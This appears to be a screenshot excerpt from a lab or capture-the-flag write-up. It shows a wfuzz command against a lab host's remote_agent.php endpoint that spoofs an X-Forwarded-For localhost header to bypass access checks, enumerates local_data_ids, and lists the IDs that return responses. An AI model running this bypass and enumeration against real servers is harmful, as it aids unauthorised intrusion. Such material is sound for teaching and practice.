 ❯ wfuzz -u 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=FUZZ&host_id=1&poller_id=1' -H "X-Forwarded-For: 127.0.0.1" -z range,1-100 --hh 2
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=FUZZ&host_id=1&poller_id=1
Total requests: 100
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        0 L      1 W        54 Ch       "3"
000000001:   200        0 L      1 W        54 Ch       "1"
000000002:   200        0 L      3 W        78 Ch       "2"
000000005:   200        0 L      1 W        63 Ch       "5"
000000004:   200        0 L      1 W        66 Ch       "4"
000000006:   200        0 L      1 W        55 Ch       "6"
Total time: 0
Processed Requests: 100
Filtered Requests: 94
Requests/sec.: 0